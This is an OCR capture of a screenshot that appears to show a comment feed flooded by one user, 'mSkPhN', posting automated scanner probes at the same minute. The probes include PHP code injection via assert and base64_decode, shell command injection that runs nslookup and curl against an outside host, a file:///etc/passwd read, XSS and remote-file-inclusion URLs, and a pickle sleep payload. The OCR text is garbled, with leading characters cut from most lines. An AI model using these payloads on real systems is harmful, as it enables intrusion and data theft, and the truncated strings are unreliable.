
mSkPhN
17 фев 2025, 09:12
#
rphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg
mSkPhN
17 фев 2025, 09:12
#
()&amp;&amp;!|*|*|
mSkPhN
17 фев 2025, 09:12
#
ssert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));
mSkPhN
17 фев 2025, 09:12
#
ime sleep p0 (I30 tp1 Rp2 .
mSkPhN
17 фев 2025, 09:12
#
slookup -q=cname hityhyzbqlvjvde486.bxss.me||curl hityhyzbqlvjvde486.bxss.me))
mSkPhN
17 фев 2025, 09:12
#
e:///etc/passwd
mSkPhN
17 фев 2025, 09:12
#
tP://bxss.me/t/xss.html?%00
mSkPhN
17 фев 2025, 09:12
#
#$!@#$)(()))******
mSkPhN
17 фев 2025, 09:12
#
p://bxss.me/t/fit.txt
mSkPhN
17 фев 2025, 09:12
#
39;;print(md5(31337));$a=&#39;
mSkPhN
17 фев 2025, 09:12
#